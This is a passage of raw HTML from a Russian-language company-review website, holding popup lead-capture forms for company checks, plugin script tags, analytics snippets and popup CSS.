\u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u043e\u0431\u0437\u043e\u0440\u043d\u044b\u0445 \u0441\u0442\u0430\u0442\u0435\u0439&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_10997_t1&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_10997_t1&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;js-check-company&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper" style="left: 0; right: auto;">
<p class="modal_h3 long-text"><span style="color: #ffffff;">Сомневаетесь в надежности компании?<br />
</span></p>
<p class="modal_p"><span style="color: #ffffff;">Не тратьте время на самостоятельные проверки, обратитесь к специалистам!</span></p>
<div class="consult-form-wrapper">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-21287"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-21287" data-id="21287" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2024\/08\/proverit-black.jpg&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(156, 156, 156)&quot;,&quot;close_shadow_color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-11890{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n#spu-21287 &gt;.spu-container {\r\n padding: 14px;\r\n}\r\n#spu-21287 .spu-content {\r\nflex-direction: column;\r\n}\r\n}\r\n#spu-21287 .spu-content {\r\n    display: flex;\r\n    align-items: center;}&quot;},&quot;id&quot;:&quot;21287&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;\/review\/&quot;},&quot;rule_1&quot;:{&quot;rule&quot;:&quot;taxonomy&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;4813&quot;},&quot;rule_2&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;\/blacklist\/reviews\/&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;company2&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_21287&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_21287&quot;,&quot;closing_cookie_duration&quot;:&quot;1&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;seconds&quot;,&quot;value&quot;:&quot;15&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper content_wrapper__company_modal">
<div class="consult-form-wrapper">
<div class="company_modal__image_wrapper">image</div>
<div class="consult-form">
<div class="form-group"><input id="name" class="form-control" maxlength="100" name="name" required="" type="text" placeholder="Имя *" /></div>
<div class="form-group"><input id="email" class="form-control" maxlength="100" name="email" required="" type="email" placeholder="Email *" /></div>
<div class="form-group"><input id="phone" class="form-control" name="phone" type="tel" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
</div>
</div>
</div>
<div class="company_modal__company_text_wrapper">
<div class="company_modal__company_text1">ИНТЕРЕСУЕТ<br />
ДЕЯТЕЛЬНОСТЬ</div>
<div class="company_modal__company_name">company name ?</div>
<div class="company_modal__company_text2">
<p><span style="font-weight: 400;">Узнайте про все возможные риски работы с данным контрагентом!</span></p>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-28246"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-28246" data-id="28246" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(27, 26, 26, 0.54)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(11, 11, 11, 0.64)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trust-viper.com\/wp-content\/uploads\/2024\/12\/2b4b4f9e4ddaae4b61aca749a53ebd2c.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;650px&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;#spu-28246 .consult-form input {\r\n    height: 50px;\r\n\r\n}\r\n#spu-28246 .spu-container{\r\n    padding: 100px 20px;\r\n}\r\n#spu-28246 .content_wrapper__company_modal {\r\njustify-content: center; }\r\n\r\n#spu-28246 .consult-form-wrapper span{\r\nfont-size: 26px;\r\n}\r\n\r\n#spu-28246 .consult-form-wrapper {\r\n    width: 450px;\r\n    max-width: 100%;\r\n    \r\n}\r\n\r\n#spu-28246 .form-group {\r\njustify-content: center;\r\nflex-direction: column;\r\n    align-items: center;\r\n}&quot;},&quot;id&quot;:&quot;28246&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;companies popup&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_28246&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_28246&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;companies-popup&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper content_wrapper__company_modal">
<div class="consult-form-wrapper" style="width: 80%; text-align: center;">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--></div>
    <a id="back-to-top-button"></a>
    <script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    jQuery(document).ready(function($) {
        var btn = $("#back-to-top-button");

        var mediaQuery = window.matchMedia("(min-width: 959px)"); 
        function handleMediaChange(mediaQuery) {
            if (mediaQuery.matches) {
                btn.remove();
            } else {
                btn.appendTo("body");
            }
        }

        handleMediaChange(mediaQuery);

        mediaQuery.addListener(handleMediaChange);

        $(window).scroll(function() {
            if ($(window).scrollTop() > 300) {
                btn.addClass("show");
            } else {
                btn.removeClass("show");
            }
        });

        btn.on("click", function(e) {
            e.preventDefault();
            $("html, body").animate({scrollTop: 0}, "300");
        });
    });
    </script><script data-cfasync="false" data-wpacu-script-handle='regenerator-runtime' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-polyfill' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-hooks' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wppopups-js-extra'>
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/trust-viper.com\/wp-admin\/admin-ajax.php","pid":"9790","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/trust-viper.com","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words."};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='wppopups' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.1.4.5' id='wppopups-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='reviews-bootstrap' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/bootstrap.min.js?ver=5.9.12' id='reviews-bootstrap-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='comment-reply' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='reviews-custom-js-extra'>
/* <![CDATA[ */
var reviews_data = {"comment_error":"All fields are required","allow_empty_review":"yes","enable_sticky":"yes"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='reviews-custom' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/custom.js?ver=y-1.0.12' id='reviews-custom-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/trust-viper.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='contact-form-7' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='select2' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13' id='select2-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='underscore' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='wp-util' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/wp-util.min.js?ver=5.9.12' id='wp-util-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_crop' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.3.2' id='um_crop-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_modal' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.3.2' id='um_modal-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_jquery_form' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.3.2' id='um_jquery_form-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_fileupload' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.3.2' id='um_fileupload-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.3.2' id='um_datetime-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_date' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.3.2' id='um_datetime_date-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_time' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.3.2' id='um_datetime_time-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_locale' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/ru_RU.js?ver=2.3.2' id='um_datetime_locale-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-i18n' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-i18n' type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script data-cfasync="false" data-wpacu-script-handle='um_raty' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.3.2' id='um_raty-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_tipsy' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.3.2' id='um_tipsy-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='imagesloaded' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='masonry' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='jquery-masonry' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_scrollbar' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.3.2' id='um_scrollbar-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_functions' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.3.2' id='um_functions-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_responsive' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.3.2' id='um_responsive-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_conditional' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.3.2' id='um_conditional-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='um_scripts-js-extra'>
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"2097152","nonce":"9d8cd30b50"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='um_scripts' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.3.2' id='um_scripts-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_profile' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.3.2' id='um_profile-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_account' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.3.2' id='um_account-js'></script>
		<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	<a href="javascript:;" class="to_top btn">
	<span class="fa fa-angle-up"></span>
</a>

<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="/wp-content/themes/reviews%20dark/js/modals.js"></script>


<!-- Matomo -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://webdatas.top/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '2']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img referrerpolicy="no-referrer-when-downgrade" src="https://webdatas.top/matomo.php?idsite=2&amp;rec=1" style="border:0;" alt="" /></p></noscript>
<!-- End Matomo Code -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.googletagmanager.com/gtag/js?id=G-8HEL0D69K9"></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8HEL0D69K9');
</script>
  <!-- block popup closing when user click out from popup -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    jQuery('.spu-bg').click(function(e){
        console.log('spu-bg');
        e.stopPropagation(); 
        e.preventDefault();
    });
</script>


<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
window.addEventListener('DOMContentLoaded', (event) => {
  const socialIconsHTML = `
  <div class="social-icons">
    <a href="https://t.me/Lawyerconsultati0n" target="_blank">
      <img class="lazy loaded" src="https://trust-viper.com/wp-content/themes/reviews dark/images/telegram.svg" 
           data-src="https://trust-viper.com/wp-content/themes/reviews dark/images/telegram.svg" 
           alt="Icon telegram" data-was-processed="true">
    </a>
    <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
      <img class="lazy loaded" src="https://trust-viper.com/wp-content/themes/reviews dark/images/whatsapp.svg" 
           data-src="https://trust-viper.com/wp-content/themes/reviews dark/images/whatsapp.svg" 
           alt="Icon watsapp" data-was-processed="true">
    </a>
  </div>`;
  const spuContainers = document.querySelectorAll('.spu-container');

  spuContainers.forEach((spuContainer) => {
    const consultForm = spuContainer.querySelector('.consult-form');

    if (consultForm) {
      const firstFormGroup = consultForm.querySelector('.form-group');
      
      consultForm.insertBefore(
        document.createRange().createContextualFragment(socialIconsHTML),
        firstFormGroup
      );
    }
  });
});

</script>

<style>
    .seo-popup-overlay {
        display: none;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5);
        z-index: 1000000;
        animation: fadeIn 0.3s ease;
    }

    .seo-popup-overlay.active {
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .seo-popup {
        background: linear-gradient(180deg, #ffffff 0%, #f0fff5 50%, #e6fff0 100%);
        border: 2px solid #1b6e4a;
        border-radius: 16px;
        width: 90%;
        max-width: 360px;
        position: relative;
        padding: 30px 25px 25px;
        box-shadow: 0 12px 40px rgba(0, 0, 0, 0.2);
        animation: slideUp 0.4s ease;
        overflow: hidden;
    }

    .seo-close-icon {
        position: absolute;
        top: 15px;
        right: 15px;
        width: 30px;
        height: 30px;
        cursor: pointer;
        background: transparent;
        border: none;
        display: flex;
        align-items: center;
        justify-content: center;
        border-radius: 50%;
        transition: all 0.3s;
    }

    .seo-close-icon:hover {
        background: rgba(47, 178, 106, 0.08);
        transform: rotate(90deg);
    }

    .seo-close-icon::before,
    .seo-close-icon::after {
        content: '';
        position: absolute;
        width: 18px;
        height: 2px;
        background: #2fb26a;
    }

    .seo-close-icon::before {
        transform: rotate(45deg);
    }

    .seo-close-icon::after {
        transform: rotate(-45deg);
    }

    .seo-success-icon {
        width: 70px;
        height: 70px;
        background: linear-gradient(135deg, #2fb26a 0%, #7ee3b8 100%);
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        margin: 0 auto 20px;
        box-shadow: 0 4px 15px rgba(47, 178, 106, 0.25);
        animation: bounceRotate 0.8s ease 0.2s backwards;
        position: relative;
    }

    .seo-success-icon::before {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        border-radius: 50%;
        background: linear-gradient(135deg, #2fb26a 0%, #7ee3b8 100%);
        animation: pulse 2s ease-in-out infinite;
        opacity: 0.5;
    }

    .seo-success-icon::after {
        content: '✓';
        color: white;
        font-size: 40px;
        font-weight: bold;
        position: relative;
        z-index: 1;
        animation: checkDraw 0.5s ease 0.6s backwards;
    }

    .seo-popup-title {
        font-size: 24px;
        font-weight: 600;
        color: #2d3748;
        text-align: center;
        margin-bottom: 15px;
        animation: fadeInUp 0.5s ease 0.3s backwards;
    }

    .seo-popup-text {
        font-size: 15px;
        color: #4a5568;
        text-align: center;
        line-height: 1.6;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.4s backwards;
    }

    .seo-messengers {
        display: flex;
        justify-content: center;
        gap: 20px;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.5s backwards;
    }

    .seo-messenger-icon {
        width: 60px;
        height: 60px;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        transition: all 0.3s;
        text-decoration: none;
        box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
    }

    .seo-messenger-icon:hover {
        transform: translateY(-5px) scale(1.05);
        box-shadow: 0 8px 20px rgba(0, 0, 0, 0.15);
    }

    .seo-telegram {
        background: linear-gradient(135deg, #0088cc 0%, #0077b5 100%);
    }

    .seo-whatsapp {
        background: linear-gradient(135deg, #25D366 0%, #128C7E 100%);
    }

    .seo-messenger-icon svg {
        width: 32px;
        height: 32px;
        fill: white;
    }

    @keyframes fadeIn {
        from {
            opacity: 0;
        }
        to {
            opacity: 1;
        }
    }

    @keyframes slideUp {
        from {
            opacity: 0;
            transform: translateY(50px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes fadeInUp {
        from {
            opacity: 0;
            transform: translateY(20px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes bounceRotate {
        0% {
            opacity: 0;
            transform: scale(0) rotate(-180deg);
        }
        50% {
            transform: scale(1.1) rotate(10deg);
        }
        70% {
            transform: scale(0.9) rotate(-5deg);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

